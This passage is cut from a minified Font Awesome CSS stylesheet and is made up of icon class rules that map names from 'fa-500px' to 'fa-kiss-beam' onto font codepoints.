bottom}.fa-500px:before{content:"\f26e"}.fa-accessible-icon:before{content:"\f368"}.fa-accusoft:before{content:"\f369"}.fa-acquisitions-incorporated:before{content:"\f6af"}.fa-ad:before{content:"\f641"}.fa-address-book:before{content:"\f2b9"}.fa-address-card:before{content:"\f2bb"}.fa-adjust:before{content:"\f042"}.fa-adn:before{content:"\f170"}.fa-adversal:before{content:"\f36a"}.fa-affiliatetheme:before{content:"\f36b"}.fa-air-freshener:before{content:"\f5d0"}.fa-airbnb:before{content:"\f834"}.fa-algolia:before{content:"\f36c"}.fa-align-center:before{content:"\f037"}.fa-align-justify:before{content:"\f039"}.fa-align-left:before{content:"\f036"}.fa-align-right:before{content:"\f038"}.fa-alipay:before{content:"\f642"}.fa-allergies:before{content:"\f461"}.fa-amazon:before{content:"\f270"}.fa-amazon-pay:before{content:"\f42c"}.fa-ambulance:before{content:"\f0f9"}.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-amilia:before{content:"\f36d"}.fa-anchor:before{content:"\f13d"}.fa-android:before{content:"\f17b"}.fa-angellist:before{content:"\f209"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angry:before{content:"\f556"}.fa-angrycreative:before{content:"\f36e"}.fa-angular:before{content:"\f420"}.fa-ankh:before{content:"\f644"}.fa-app-store:before{content:"\f36f"}.fa-app-store-ios:before{content:"\f370"}.fa-apper:before{content:"\f371"}.fa-apple:before{content:"\f179"}.fa-apple-alt:before{content:"\f5d1"}.fa-apple-pay:before{content:"\f415"}.fa-archive:before{content:"\f187"}.fa-archway:before{content:"\f557"}.fa-arrow-alt-circle-down:before{content:"\f358"}.fa-arrow-alt-circle-left:before{content:"\f359"}.fa-arrow-alt-circle-right:before{content:"\f35a"}.fa-arrow-alt-circle-up:before{content:"\f35b"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrows-alt:before{content:"\f0b2"}.fa-arrows-alt-h:before{content:"\f337"}.fa-arrows-alt-v:before{content:"\f338"}.fa-artstation:before{content:"\f77a"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asterisk:before{content:"\f069"}.fa-asymmetrik:before{content:"\f372"}.fa-at:before{content:"\f1fa"}.fa-atlas:before{content:"\f558"}.fa-atlassian:before{content:"\f77b"}.fa-atom:before{content:"\f5d2"}.fa-audible:before{content:"\f373"}.fa-audio-description:before{content:"\f29e"}.fa-autoprefixer:before{content:"\f41c"}.fa-avianex:before{content:"\f374"}.fa-aviato:before{content:"\f421"}.fa-award:before{content:"\f559"}.fa-aws:before{content:"\f375"}.fa-baby:before{content:"\f77c"}.fa-baby-carriage:before{content:"\f77d"}.fa-backspace:before{content:"\f55a"}.fa-backward:before{content:"\f04a"}.fa-bacon:before{content:"\f7e5"}.fa-bacteria:before{content:"\e059"}.fa-bacterium:before{content:"\e05a"}.fa-bahai:before{content:"\f666"}.fa-balance-scale:before{content:"\f24e"}.fa-balance-scale-left:before{content:"\f515"}.fa-balance-scale-right:before{content:"\f516"}.fa-ban:before{content:"\f05e"}.fa-band-aid:before{content:"\f462"}.fa-bandcamp:before{content:"\f2d5"}.fa-barcode:before{content:"\f02a"}.fa-bars:before{content:"\f0c9"}.fa-baseball-ball:before{content:"\f433"}.fa-basketball-ball:before{content:"\f434"}.fa-bath:before{content:"\f2cd"}.fa-battery-empty:before{content:"\f244"}.fa-battery-full:before{content:"\f240"}.fa-battery-half:before{content:"\f242"}.fa-battery-quarter:before{content:"\f243"}.fa-battery-three-quarters:before{content:"\f241"}.fa-battle-net:before{content:"\f835"}.fa-bed:before{content:"\f236"}.fa-beer:before{content:"\f0fc"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-bell:before{content:"\f0f3"}.fa-bell-slash:before{content:"\f1f6"}.fa-bezier-curve:before{content:"\f55b"}.fa-bible:before{content:"\f647"}.fa-bicycle:before{content:"\f206"}.fa-biking:before{content:"\f84a"}.fa-bimobject:before{content:"\f378"}.fa-binoculars:before{content:"\f1e5"}.fa-biohazard:before{content:"\f780"}.fa-birthday-cake:before{content:"\f1fd"}.fa-bitbucket:before{content:"\f171"}.fa-bitcoin:before{content:"\f379"}.fa-bity:before{content:"\f37a"}.fa-black-tie:before{content:"\f27e"}.fa-blackberry:before{content:"\f37b"}.fa-blender:before{content:"\f517"}.fa-blender-phone:before{content:"\f6b6"}.fa-blind:before{content:"\f29d"}.fa-blog:before{content:"\f781"}.fa-blogger:before{content:"\f37c"}.fa-blogger-b:before{content:"\f37d"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-bold:before{content:"\f032"}.fa-bolt:before{content:"\f0e7"}.fa-bomb:before{content:"\f1e2"}.fa-bone:before{content:"\f5d7"}.fa-bong:before{content:"\f55c"}.fa-book:before{content:"\f02d"}.fa-book-dead:before{content:"\f6b7"}.fa-book-medical:before{content:"\f7e6"}.fa-book-open:before{content:"\f518"}.fa-book-reader:before{content:"\f5da"}.fa-bookmark:before{content:"\f02e"}.fa-bootstrap:before{content:"\f836"}.fa-border-all:before{content:"\f84c"}.fa-border-none:before{content:"\f850"}.fa-border-style:before{content:"\f853"}.fa-bowling-ball:before{content:"\f436"}.fa-box:before{content:"\f466"}.fa-box-open:before{content:"\f49e"}.fa-box-tissue:before{content:"\e05b"}.fa-boxes:before{content:"\f468"}.fa-braille:before{content:"\f2a1"}.fa-brain:before{content:"\f5dc"}.fa-bread-slice:before{content:"\f7ec"}.fa-briefcase:before{content:"\f0b1"}.fa-briefcase-medical:before{content:"\f469"}.fa-broadcast-tower:before{content:"\f519"}.fa-broom:before{content:"\f51a"}.fa-brush:before{content:"\f55d"}.fa-btc:before{content:"\f15a"}.fa-buffer:before{content:"\f837"}.fa-bug:before{content:"\f188"}.fa-building:before{content:"\f1ad"}.fa-bullhorn:before{content:"\f0a1"}.fa-bullseye:before{content:"\f140"}.fa-burn:before{content:"\f46a"}.fa-buromobelexperte:before{content:"\f37f"}.fa-bus:before{content:"\f207"}.fa-bus-alt:before{content:"\f55e"}.fa-business-time:before{content:"\f64a"}.fa-buy-n-large:before{content:"\f8a6"}.fa-buysellads:before{content:"\f20d"}.fa-calculator:before{content:"\f1ec"}.fa-calendar:before{content:"\f133"}.fa-calendar-alt:before{content:"\f073"}.fa-calendar-check:before{content:"\f274"}.fa-calendar-day:before{content:"\f783"}.fa-calendar-minus:before{content:"\f272"}.fa-calendar-plus:before{content:"\f271"}.fa-calendar-times:before{content:"\f273"}.fa-calendar-week:before{content:"\f784"}.fa-camera:before{content:"\f030"}.fa-camera-retro:before{content:"\f083"}.fa-campground:before{content:"\f6bb"}.fa-canadian-maple-leaf:before{content:"\f785"}.fa-candy-cane:before{content:"\f786"}.fa-cannabis:before{content:"\f55f"}.fa-capsules:before{content:"\f46b"}.fa-car:before{content:"\f1b9"}.fa-car-alt:before{content:"\f5de"}.fa-car-battery:before{content:"\f5df"}.fa-car-crash:before{content:"\f5e1"}.fa-car-side:before{content:"\f5e4"}.fa-caravan:before{content:"\f8ff"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-square-down:before{content:"\f150"}.fa-caret-square-left:before{content:"\f191"}.fa-caret-square-right:before{content:"\f152"}.fa-caret-square-up:before{content:"\f151"}.fa-caret-up:before{content:"\f0d8"}.fa-carrot:before{content:"\f787"}.fa-cart-arrow-down:before{content:"\f218"}.fa-cart-plus:before{content:"\f217"}.fa-cash-register:before{content:"\f788"}.fa-cat:before{content:"\f6be"}.fa-cc-amazon-pay:before{content:"\f42d"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-apple-pay:before{content:"\f416"}.fa-cc-diners-club:before{content:"\f24c"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-cc-visa:before{content:"\f1f0"}.fa-centercode:before{content:"\f380"}.fa-centos:before{content:"\f789"}.fa-certificate:before{content:"\f0a3"}.fa-chair:before{content:"\f6c0"}.fa-chalkboard:before{content:"\f51b"}.fa-chalkboard-teacher:before{content:"\f51c"}.fa-charging-station:before{content:"\f5e7"}.fa-chart-area:before{content:"\f1fe"}.fa-chart-bar:before{content:"\f080"}.fa-chart-line:before{content:"\f201"}.fa-chart-pie:before{content:"\f200"}.fa-check:before{content:"\f00c"}.fa-check-circle:before{content:"\f058"}.fa-check-double:before{content:"\f560"}.fa-check-square:before{content:"\f14a"}.fa-cheese:before{content:"\f7ef"}.fa-chess:before{content:"\f439"}.fa-chess-bishop:before{content:"\f43a"}.fa-chess-board:before{content:"\f43c"}.fa-chess-king:before{content:"\f43f"}.fa-chess-knight:before{content:"\f441"}.fa-chess-pawn:before{content:"\f443"}.fa-chess-queen:before{content:"\f445"}.fa-chess-rook:before{content:"\f447"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-child:before{content:"\f1ae"}.fa-chrome:before{content:"\f268"}.fa-chromecast:before{content:"\f838"}.fa-church:before{content:"\f51d"}.fa-circle:before{content:"\f111"}.fa-circle-notch:before{content:"\f1ce"}.fa-city:before{content:"\f64f"}.fa-clinic-medical:before{content:"\f7f2"}.fa-clipboard:before{content:"\f328"}.fa-clipboard-check:before{content:"\f46c"}.fa-clipboard-list:before{content:"\f46d"}.fa-clock:before{content:"\f017"}.fa-clone:before{content:"\f24d"}.fa-closed-captioning:before{content:"\f20a"}.fa-cloud:before{content:"\f0c2"}.fa-cloud-download-alt:before{content:"\f381"}.fa-cloud-meatball:before{content:"\f73b"}.fa-cloud-moon:before{content:"\f6c3"}.fa-cloud-moon-rain:before{content:"\f73c"}.fa-cloud-rain:before{content:"\f73d"}.fa-cloud-showers-heavy:before{content:"\f740"}.fa-cloud-sun:before{content:"\f6c4"}.fa-cloud-sun-rain:before{content:"\f743"}.fa-cloud-upload-alt:before{content:"\f382"}.fa-cloudflare:before{content:"\e07d"}.fa-cloudscale:before{content:"\f383"}.fa-cloudsmith:before{content:"\f384"}.fa-cloudversify:before{content:"\f385"}.fa-cocktail:before{content:"\f561"}.fa-code:before{content:"\f121"}.fa-code-branch:before{content:"\f126"}.fa-codepen:before{content:"\f1cb"}.fa-codiepie:before{content:"\f284"}.fa-coffee:before{content:"\f0f4"}.fa-cog:before{content:"\f013"}.fa-cogs:before{content:"\f085"}.fa-coins:before{content:"\f51e"}.fa-columns:before{content:"\f0db"}.fa-comment:before{content:"\f075"}.fa-comment-alt:before{content:"\f27a"}.fa-comment-dollar:before{content:"\f651"}.fa-comment-dots:before{content:"\f4ad"}.fa-comment-medical:before{content:"\f7f5"}.fa-comment-slash:before{content:"\f4b3"}.fa-comments:before{content:"\f086"}.fa-comments-dollar:before{content:"\f653"}.fa-compact-disc:before{content:"\f51f"}.fa-compass:before{content:"\f14e"}.fa-compress:before{content:"\f066"}.fa-compress-alt:before{content:"\f422"}.fa-compress-arrows-alt:before{content:"\f78c"}.fa-concierge-bell:before{content:"\f562"}.fa-confluence:before{content:"\f78d"}.fa-connectdevelop:before{content:"\f20e"}.fa-contao:before{content:"\f26d"}.fa-cookie:before{content:"\f563"}.fa-cookie-bite:before{content:"\f564"}.fa-copy:before{content:"\f0c5"}.fa-copyright:before{content:"\f1f9"}.fa-cotton-bureau:before{content:"\f89e"}.fa-couch:before{content:"\f4b8"}.fa-cpanel:before{content:"\f388"}.fa-creative-commons:before{content:"\f25e"}.fa-creative-commons-by:before{content:"\f4e7"}.fa-creative-commons-nc:before{content:"\f4e8"}.fa-creative-commons-nc-eu:before{content:"\f4e9"}.fa-creative-commons-nc-jp:before{content:"\f4ea"}.fa-creative-commons-nd:before{content:"\f4eb"}.fa-creative-commons-pd:before{content:"\f4ec"}.fa-creative-commons-pd-alt:before{content:"\f4ed"}.fa-creative-commons-remix:before{content:"\f4ee"}.fa-creative-commons-sa:before{content:"\f4ef"}.fa-creative-commons-sampling:before{content:"\f4f0"}.fa-creative-commons-sampling-plus:before{content:"\f4f1"}.fa-creative-commons-share:before{content:"\f4f2"}.fa-creative-commons-zero:before{content:"\f4f3"}.fa-credit-card:before{content:"\f09d"}.fa-critical-role:before{content:"\f6c9"}.fa-crop:before{content:"\f125"}.fa-crop-alt:before{content:"\f565"}.fa-cross:before{content:"\f654"}.fa-crosshairs:before{content:"\f05b"}.fa-crow:before{content:"\f520"}.fa-crown:before{content:"\f521"}.fa-crutch:before{content:"\f7f7"}.fa-css3:before{content:"\f13c"}.fa-css3-alt:before{content:"\f38b"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-cut:before{content:"\f0c4"}.fa-cuttlefish:before{content:"\f38c"}.fa-d-and-d:before{content:"\f38d"}.fa-d-and-d-beyond:before{content:"\f6ca"}.fa-dailymotion:before{content:"\e052"}.fa-dashcube:before{content:"\f210"}.fa-database:before{content:"\f1c0"}.fa-deaf:before{content:"\f2a4"}.fa-deezer:before{content:"\e077"}.fa-delicious:before{content:"\f1a5"}.fa-democrat:before{content:"\f747"}.fa-deploydog:before{content:"\f38e"}.fa-deskpro:before{content:"\f38f"}.fa-desktop:before{content:"\f108"}.fa-dev:before{content:"\f6cc"}.fa-deviantart:before{content:"\f1bd"}.fa-dharmachakra:before{content:"\f655"}.fa-dhl:before{content:"\f790"}.fa-diagnoses:before{content:"\f470"}.fa-diaspora:before{content:"\f791"}.fa-dice:before{content:"\f522"}.fa-dice-d20:before{content:"\f6cf"}.fa-dice-d6:before{content:"\f6d1"}.fa-dice-five:before{content:"\f523"}.fa-dice-four:before{content:"\f524"}.fa-dice-one:before{content:"\f525"}.fa-dice-six:before{content:"\f526"}.fa-dice-three:before{content:"\f527"}.fa-dice-two:before{content:"\f528"}.fa-digg:before{content:"\f1a6"}.fa-digital-ocean:before{content:"\f391"}.fa-digital-tachograph:before{content:"\f566"}.fa-directions:before{content:"\f5eb"}.fa-discord:before{content:"\f392"}.fa-discourse:before{content:"\f393"}.fa-disease:before{content:"\f7fa"}.fa-divide:before{content:"\f529"}.fa-dizzy:before{content:"\f567"}.fa-dna:before{content:"\f471"}.fa-dochub:before{content:"\f394"}.fa-docker:before{content:"\f395"}.fa-dog:before{content:"\f6d3"}.fa-dollar-sign:before{content:"\f155"}.fa-dolly:before{content:"\f472"}.fa-dolly-flatbed:before{content:"\f474"}.fa-donate:before{content:"\f4b9"}.fa-door-closed:before{content:"\f52a"}.fa-door-open:before{content:"\f52b"}.fa-dot-circle:before{content:"\f192"}.fa-dove:before{content:"\f4ba"}.fa-download:before{content:"\f019"}.fa-draft2digital:before{content:"\f396"}.fa-drafting-compass:before{content:"\f568"}.fa-dragon:before{content:"\f6d5"}.fa-draw-polygon:before{content:"\f5ee"}.fa-dribbble:before{content:"\f17d"}.fa-dribbble-square:before{content:"\f397"}.fa-dropbox:before{content:"\f16b"}.fa-drum:before{content:"\f569"}.fa-drum-steelpan:before{content:"\f56a"}.fa-drumstick-bite:before{content:"\f6d7"}.fa-drupal:before{content:"\f1a9"}.fa-dumbbell:before{content:"\f44b"}.fa-dumpster:before{content:"\f793"}.fa-dumpster-fire:before{content:"\f794"}.fa-dungeon:before{content:"\f6d9"}.fa-dyalog:before{content:"\f399"}.fa-earlybirds:before{content:"\f39a"}.fa-ebay:before{content:"\f4f4"}.fa-edge:before{content:"\f282"}.fa-edge-legacy:before{content:"\e078"}.fa-edit:before{content:"\f044"}.fa-egg:before{content:"\f7fb"}.fa-eject:before{content:"\f052"}.fa-elementor:before{content:"\f430"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-ello:before{content:"\f5f1"}.fa-ember:before{content:"\f423"}.fa-empire:before{content:"\f1d1"}.fa-envelope:before{content:"\f0e0"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-text:before{content:"\f658"}.fa-envelope-square:before{content:"\f199"}.fa-envira:before{content:"\f299"}.fa-equals:before{content:"\f52c"}.fa-eraser:before{content:"\f12d"}.fa-erlang:before{content:"\f39d"}.fa-ethereum:before{content:"\f42e"}.fa-ethernet:before{content:"\f796"}.fa-etsy:before{content:"\f2d7"}.fa-euro-sign:before{content:"\f153"}.fa-evernote:before{content:"\f839"}.fa-exchange-alt:before{content:"\f362"}.fa-exclamation:before{content:"\f12a"}.fa-exclamation-circle:before{content:"\f06a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-expand:before{content:"\f065"}.fa-expand-alt:before{content:"\f424"}.fa-expand-arrows-alt:before{content:"\f31e"}.fa-expeditedssl:before{content:"\f23e"}.fa-external-link-alt:before{content:"\f35d"}.fa-external-link-square-alt:before{content:"\f360"}.fa-eye:before{content:"\f06e"}.fa-eye-dropper:before{content:"\f1fb"}.fa-eye-slash:before{content:"\f070"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-facebook-messenger:before{content:"\f39f"}.fa-facebook-square:before{content:"\f082"}.fa-fan:before{content:"\f863"}.fa-fantasy-flight-games:before{content:"\f6dc"}.fa-fast-backward:before{content:"\f049"}.fa-fast-forward:before{content:"\f050"}.fa-faucet:before{content:"\e005"}.fa-fax:before{content:"\f1ac"}.fa-feather:before{content:"\f52d"}.fa-feather-alt:before{content:"\f56b"}.fa-fedex:before{content:"\f797"}.fa-fedora:before{content:"\f798"}.fa-female:before{content:"\f182"}.fa-fighter-jet:before{content:"\f0fb"}.fa-figma:before{content:"\f799"}.fa-file:before{content:"\f15b"}.fa-file-alt:before{content:"\f15c"}.fa-file-archive:before{content:"\f1c6"}.fa-file-audio:before{content:"\f1c7"}.fa-file-code:before{content:"\f1c9"}.fa-file-contract:before{content:"\f56c"}.fa-file-csv:before{content:"\f6dd"}.fa-file-download:before{content:"\f56d"}.fa-file-excel:before{content:"\f1c3"}.fa-file-export:before{content:"\f56e"}.fa-file-image:before{content:"\f1c5"}.fa-file-import:before{content:"\f56f"}.fa-file-invoice:before{content:"\f570"}.fa-file-invoice-dollar:before{content:"\f571"}.fa-file-medical:before{content:"\f477"}.fa-file-medical-alt:before{content:"\f478"}.fa-file-pdf:before{content:"\f1c1"}.fa-file-powerpoint:before{content:"\f1c4"}.fa-file-prescription:before{content:"\f572"}.fa-file-signature:before{content:"\f573"}.fa-file-upload:before{content:"\f574"}.fa-file-video:before{content:"\f1c8"}.fa-file-word:before{content:"\f1c2"}.fa-fill:before{content:"\f575"}.fa-fill-drip:before{content:"\f576"}.fa-film:before{content:"\f008"}.fa-filter:before{content:"\f0b0"}.fa-fingerprint:before{content:"\f577"}.fa-fire:before{content:"\f06d"}.fa-fire-alt:before{content:"\f7e4"}.fa-fire-extinguisher:before{content:"\f134"}.fa-firefox:before{content:"\f269"}.fa-firefox-browser:before{content:"\e007"}.fa-first-aid:before{content:"\f479"}.fa-first-order:before{content:"\f2b0"}.fa-first-order-alt:before{content:"\f50a"}.fa-firstdraft:before{content:"\f3a1"}.fa-fish:before{content:"\f578"}.fa-fist-raised:before{content:"\f6de"}.fa-flag:before{content:"\f024"}.fa-flag-checkered:before{content:"\f11e"}.fa-flag-usa:before{content:"\f74d"}.fa-flask:before{content:"\f0c3"}.fa-flickr:before{content:"\f16e"}.fa-flipboard:before{content:"\f44d"}.fa-flushed:before{content:"\f579"}.fa-fly:before{content:"\f417"}.fa-folder:before{content:"\f07b"}.fa-folder-minus:before{content:"\f65d"}.fa-folder-open:before{content:"\f07c"}.fa-folder-plus:before{content:"\f65e"}.fa-font:before{content:"\f031"}.fa-font-awesome:before{content:"\f2b4"}.fa-font-awesome-alt:before{content:"\f35c"}.fa-font-awesome-flag:before{content:"\f425"}.fa-font-awesome-logo-full:before{content:"\f4e6"}.fa-fonticons:before{content:"\f280"}.fa-fonticons-fi:before{content:"\f3a2"}.fa-football-ball:before{content:"\f44e"}.fa-fort-awesome:before{content:"\f286"}.fa-fort-awesome-alt:before{content:"\f3a3"}.fa-forumbee:before{content:"\f211"}.fa-forward:before{content:"\f04e"}.fa-foursquare:before{content:"\f180"}.fa-free-code-camp:before{content:"\f2c5"}.fa-freebsd:before{content:"\f3a4"}.fa-frog:before{content:"\f52e"}.fa-frown:before{content:"\f119"}.fa-frown-open:before{content:"\f57a"}.fa-fulcrum:before{content:"\f50b"}.fa-funnel-dollar:before{content:"\f662"}.fa-futbol:before{content:"\f1e3"}.fa-galactic-republic:before{content:"\f50c"}.fa-galactic-senate:before{content:"\f50d"}.fa-gamepad:before{content:"\f11b"}.fa-gas-pump:before{content:"\f52f"}.fa-gavel:before{content:"\f0e3"}.fa-gem:before{content:"\f3a5"}.fa-genderless:before{content:"\f22d"}.fa-get-pocket:before{content:"\f265"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-ghost:before{content:"\f6e2"}.fa-gift:before{content:"\f06b"}.fa-gifts:before{content:"\f79c"}.fa-git:before{content:"\f1d3"}.fa-git-alt:before{content:"\f841"}.fa-git-square:before{content:"\f1d2"}.fa-github:before{content:"\f09b"}.fa-github-alt:before{content:"\f113"}.fa-github-square:before{content:"\f092"}.fa-gitkraken:before{content:"\f3a6"}.fa-gitlab:before{content:"\f296"}.fa-gitter:before{content:"\f426"}.fa-glass-cheers:before{content:"\f79f"}.fa-glass-martini:before{content:"\f000"}.fa-glass-martini-alt:before{content:"\f57b"}.fa-glass-whiskey:before{content:"\f7a0"}.fa-glasses:before{content:"\f530"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-globe:before{content:"\f0ac"}.fa-globe-africa:before{content:"\f57c"}.fa-globe-americas:before{content:"\f57d"}.fa-globe-asia:before{content:"\f57e"}.fa-globe-europe:before{content:"\f7a2"}.fa-gofore:before{content:"\f3a7"}.fa-golf-ball:before{content:"\f450"}.fa-goodreads:before{content:"\f3a8"}.fa-goodreads-g:before{content:"\f3a9"}.fa-google:before{content:"\f1a0"}.fa-google-drive:before{content:"\f3aa"}.fa-google-pay:before{content:"\e079"}.fa-google-play:before{content:"\f3ab"}.fa-google-plus:before{content:"\f2b3"}.fa-google-plus-g:before{content:"\f0d5"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-wallet:before{content:"\f1ee"}.fa-gopuram:before{content:"\f664"}.fa-graduation-cap:before{content:"\f19d"}.fa-gratipay:before{content:"\f184"}.fa-grav:before{content:"\f2d6"}.fa-greater-than:before{content:"\f531"}.fa-greater-than-equal:before{content:"\f532"}.fa-grimace:before{content:"\f57f"}.fa-grin:before{content:"\f580"}.fa-grin-alt:before{content:"\f581"}.fa-grin-beam:before{content:"\f582"}.fa-grin-beam-sweat:before{content:"\f583"}.fa-grin-hearts:before{content:"\f584"}.fa-grin-squint:before{content:"\f585"}.fa-grin-squint-tears:before{content:"\f586"}.fa-grin-stars:before{content:"\f587"}.fa-grin-tears:before{content:"\f588"}.fa-grin-tongue:before{content:"\f589"}.fa-grin-tongue-squint:before{content:"\f58a"}.fa-grin-tongue-wink:before{content:"\f58b"}.fa-grin-wink:before{content:"\f58c"}.fa-grip-horizontal:before{content:"\f58d"}.fa-grip-lines:before{content:"\f7a4"}.fa-grip-lines-vertical:before{content:"\f7a5"}.fa-grip-vertical:before{content:"\f58e"}.fa-gripfire:before{content:"\f3ac"}.fa-grunt:before{content:"\f3ad"}.fa-guilded:before{content:"\e07e"}.fa-guitar:before{content:"\f7a6"}.fa-gulp:before{content:"\f3ae"}.fa-h-square:before{content:"\f0fd"}.fa-hacker-news:before{content:"\f1d4"}.fa-hacker-news-square:before{content:"\f3af"}.fa-hackerrank:before{content:"\f5f7"}.fa-hamburger:before{content:"\f805"}.fa-hammer:before{content:"\f6e3"}.fa-hamsa:before{content:"\f665"}.fa-hand-holding:before{content:"\f4bd"}.fa-hand-holding-heart:before{content:"\f4be"}.fa-hand-holding-medical:before{content:"\e05c"}.fa-hand-holding-usd:before{content:"\f4c0"}.fa-hand-holding-water:before{content:"\f4c1"}.fa-hand-lizard:before{content:"\f258"}.fa-hand-middle-finger:before{content:"\f806"}.fa-hand-paper:before{content:"\f256"}.fa-hand-peace:before{content:"\f25b"}.fa-hand-point-down:before{content:"\f0a7"}.fa-hand-point-left:before{content:"\f0a5"}.fa-hand-point-right:before{content:"\f0a4"}.fa-hand-point-up:before{content:"\f0a6"}.fa-hand-pointer:before{content:"\f25a"}.fa-hand-rock:before{content:"\f255"}.fa-hand-scissors:before{content:"\f257"}.fa-hand-sparkles:before{content:"\e05d"}.fa-hand-spock:before{content:"\f259"}.fa-hands:before{content:"\f4c2"}.fa-hands-helping:before{content:"\f4c4"}.fa-hands-wash:before{content:"\e05e"}.fa-handshake:before{content:"\f2b5"}.fa-handshake-alt-slash:before{content:"\e05f"}.fa-handshake-slash:before{content:"\e060"}.fa-hanukiah:before{content:"\f6e6"}.fa-hard-hat:before{content:"\f807"}.fa-hashtag:before{content:"\f292"}.fa-hat-cowboy:before{content:"\f8c0"}.fa-hat-cowboy-side:before{content:"\f8c1"}.fa-hat-wizard:before{content:"\f6e8"}.fa-hdd:before{content:"\f0a0"}.fa-head-side-cough:before{content:"\e061"}.fa-head-side-cough-slash:before{content:"\e062"}.fa-head-side-mask:before{content:"\e063"}.fa-head-side-virus:before{content:"\e064"}.fa-heading:before{content:"\f1dc"}.fa-headphones:before{content:"\f025"}.fa-headphones-alt:before{content:"\f58f"}.fa-headset:before{content:"\f590"}.fa-heart:before{content:"\f004"}.fa-heart-broken:before{content:"\f7a9"}.fa-heartbeat:before{content:"\f21e"}.fa-helicopter:before{content:"\f533"}.fa-highlighter:before{content:"\f591"}.fa-hiking:before{content:"\f6ec"}.fa-hippo:before{content:"\f6ed"}.fa-hips:before{content:"\f452"}.fa-hire-a-helper:before{content:"\f3b0"}.fa-history:before{content:"\f1da"}.fa-hive:before{content:"\e07f"}.fa-hockey-puck:before{content:"\f453"}.fa-holly-berry:before{content:"\f7aa"}.fa-home:before{content:"\f015"}.fa-hooli:before{content:"\f427"}.fa-hornbill:before{content:"\f592"}.fa-horse:before{content:"\f6f0"}.fa-horse-head:before{content:"\f7ab"}.fa-hospital:before{content:"\f0f8"}.fa-hospital-alt:before{content:"\f47d"}.fa-hospital-symbol:before{content:"\f47e"}.fa-hospital-user:before{content:"\f80d"}.fa-hot-tub:before{content:"\f593"}.fa-hotdog:before{content:"\f80f"}.fa-hotel:before{content:"\f594"}.fa-hotjar:before{content:"\f3b1"}.fa-hourglass:before{content:"\f254"}.fa-hourglass-end:before{content:"\f253"}.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-start:before{content:"\f251"}.fa-house-damage:before{content:"\f6f1"}.fa-house-user:before{content:"\e065"}.fa-houzz:before{content:"\f27c"}.fa-hryvnia:before{content:"\f6f2"}.fa-html5:before{content:"\f13b"}.fa-hubspot:before{content:"\f3b2"}.fa-i-cursor:before{content:"\f246"}.fa-ice-cream:before{content:"\f810"}.fa-icicles:before{content:"\f7ad"}.fa-icons:before{content:"\f86d"}.fa-id-badge:before{content:"\f2c1"}.fa-id-card:before{content:"\f2c2"}.fa-id-card-alt:before{content:"\f47f"}.fa-ideal:before{content:"\e013"}.fa-igloo:before{content:"\f7ae"}.fa-image:before{content:"\f03e"}.fa-images:before{content:"\f302"}.fa-imdb:before{content:"\f2d8"}.fa-inbox:before{content:"\f01c"}.fa-indent:before{content:"\f03c"}.fa-industry:before{content:"\f275"}.fa-infinity:before{content:"\f534"}.fa-info:before{content:"\f129"}.fa-info-circle:before{content:"\f05a"}.fa-innosoft:before{content:"\e080"}.fa-instagram:before{content:"\f16d"}.fa-instagram-square:before{content:"\e055"}.fa-instalod:before{content:"\e081"}.fa-intercom:before{content:"\f7af"}.fa-internet-explorer:before{content:"\f26b"}.fa-invision:before{content:"\f7b0"}.fa-ioxhost:before{content:"\f208"}.fa-italic:before{content:"\f033"}.fa-itch-io:before{content:"\f83a"}.fa-itunes:before{content:"\f3b4"}.fa-itunes-note:before{content:"\f3b5"}.fa-java:before{content:"\f4e4"}.fa-jedi:before{content:"\f669"}.fa-jedi-order:before{content:"\f50e"}.fa-jenkins:before{content:"\f3b6"}.fa-jira:before{content:"\f7b1"}.fa-joget:before{content:"\f3b7"}.fa-joint:before{content:"\f595"}.fa-joomla:before{content:"\f1aa"}.fa-journal-whills:before{content:"\f66a"}.fa-js:before{content:"\f3b8"}.fa-js-square:before{content:"\f3b9"}.fa-jsfiddle:before{content:"\f1cc"}.fa-kaaba:before{content:"\f66b"}.fa-kaggle:before{content:"\f5fa"}.fa-key:before{content:"\f084"}.fa-keybase:before{content:"\f4f5"}.fa-keyboard:before{content:"\f11c"}.fa-keycdn:before{content:"\f3ba"}.fa-khanda:before{content:"\f66d"}.fa-kickstarter:before{content:"\f3bb"}.fa-kickstarter-k:before{content:"\f3bc"}.fa-kiss:before{content:"\f596"}.fa-kiss-beam:befo